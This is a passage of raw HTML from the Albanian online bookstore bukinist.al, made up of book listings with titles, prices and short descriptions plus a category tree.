href="#" rel="11966" onclick="WishlistCart('wishlist_block_list', 'add', '11966', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/14417-paqja-e-pergjakur-e-adamit.html" title="Paqja e pergjakur e Adamit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24357-home_default/paqja-e-pergjakur-e-adamit.jpg" alt="Paqja e pergjakur e Adamit" title="Paqja e pergjakur e Adamit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/14417-paqja-e-pergjakur-e-adamit.html" rel="https://bukinist.al/en/drame/14417-paqja-e-pergjakur-e-adamit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/14417-paqja-e-pergjakur-e-adamit.html" rel="https://bukinist.al/en/drame/14417-paqja-e-pergjakur-e-adamit.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/14417-paqja-e-pergjakur-e-adamit.html" title="Paqja e pergjakur e Adamit" itemprop="url" > Paqja e pergjakur e Adamit </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14417" href="#" rel="14417" onclick="WishlistCart('wishlist_block_list', 'add', '14417', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html" title="Arratia e fundit e Baltazar Ketes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26306-home_default/arratia-e-fundit-e-baltazar-ketes.jpg" alt="Arratia e fundit e Baltazar Ketes" title="Arratia e fundit e Baltazar Ketes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html" rel="https://bukinist.al/en/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html" rel="https://bukinist.al/en/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html" title="Arratia e fundit e Baltazar Ketes" itemprop="url" > Arratia e fundit e Baltazar Ketes </a></h5><p class="product-desc" itemprop="description"> Romani i fundit i shkrimtarit Agron Tufa, “Arratia e fundit e Baltazar Ketës”, është një roman-baladë, një roman-mit, me heronj plot ëndrra të bukura e të sëmura, që rravgojnë drejt së pamundurës, midis një realiteti dhe sfondi shoqëror depresiv. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_15847" href="#" rel="15847" onclick="WishlistCart('wishlist_block_list', 'add', '15847', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bukinist-s-prize-2017/21047-merkuna-e-zeze.html" title="Merkuna e zeze" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Merkuna e zeze" title="Merkuna e zeze" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bukinist-s-prize-2017/21047-merkuna-e-zeze.html" rel="https://bukinist.al/en/bukinist-s-prize-2017/21047-merkuna-e-zeze.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bukinist-s-prize-2017/21047-merkuna-e-zeze.html" rel="https://bukinist.al/en/bukinist-s-prize-2017/21047-merkuna-e-zeze.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bukinist-s-prize-2017/21047-merkuna-e-zeze.html" title="Merkuna e zeze" itemprop="url" > Merkuna e zeze </a></h5><p class="product-desc" itemprop="description"> Bota shqiptare është e mbushur me magjira dhe gratë shqiptare dinë plot gjëra për to. Romani "Mërkuna e Zezë " i shkrimtarit Agron Tufa është mbledhja e tërë kësaj përvoje femërore të sjellë në një libër, që me një hap të shpejtë e pa shumë stërhollime (në plan të parë) eksploron atë pjesë të thellë mistike që kanë gratë përbrenda, e cila fillon nga mitra...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21047" href="#" rel="21047" onclick="WishlistCart('wishlist_block_list', 'add', '21047', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/21059-njeriu-buze-lumit.html" title="Njeriu buzë lumit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28611-home_default/njeriu-buze-lumit.jpg" alt="Njeriu buzë lumit" title="Njeriu buzë lumit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/21059-njeriu-buze-lumit.html" rel="https://bukinist.al/en/poezi/21059-njeriu-buze-lumit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/21059-njeriu-buze-lumit.html" rel="https://bukinist.al/en/poezi/21059-njeriu-buze-lumit.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/21059-njeriu-buze-lumit.html" title="Njeriu buzë lumit" itemprop="url" > Njeriu buzë lumit </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21059" href="#" rel="21059" onclick="WishlistCart('wishlist_block_list', 'add', '21059', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale 